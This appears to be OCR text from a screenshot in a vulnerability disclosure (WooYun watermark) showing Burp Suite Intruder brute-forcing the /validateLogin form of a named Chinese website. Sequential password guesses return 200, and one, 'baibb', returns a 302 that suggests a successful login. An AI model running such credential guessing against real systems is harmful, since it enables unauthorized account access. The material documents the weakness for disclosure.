 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
28 baibb 302 391
1 baiaa 200 3288
2 baiab 200 3288
3 baiac 200 3288
4 baiad 200 3288
5 baiae 200 3288
6 baiaf 200 3288
7 baiag 200 3288
8 baiah 200 3288
9 baiai 200 3288
10 baiaj 200 3288
11 baiak 200 3288
Request Response
Raw Params Headers Hex
POST /validateLogin HTTP/1.1
Host: www.sxhtjs.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
www.wooyun.org
Paused